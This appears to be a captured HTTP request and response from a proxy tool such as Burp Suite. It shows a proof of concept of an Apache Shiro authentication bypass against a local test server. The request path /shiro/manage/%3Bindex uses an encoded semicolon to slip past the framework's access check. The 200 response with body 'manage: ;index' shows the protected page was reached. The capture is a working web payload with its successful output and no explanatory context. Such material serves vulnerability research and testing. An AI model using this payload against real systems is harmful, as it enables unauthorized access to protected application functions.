 Request
Raw Headers Hex
1 GET /shiro/manage/%3Bindex HTTP/1.1
2 Host: localhost:8011
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 14
4 Date: Wed, 19 Aug 2020 11:33:47 GMT
5 Connection: close
6
7 manage: ;index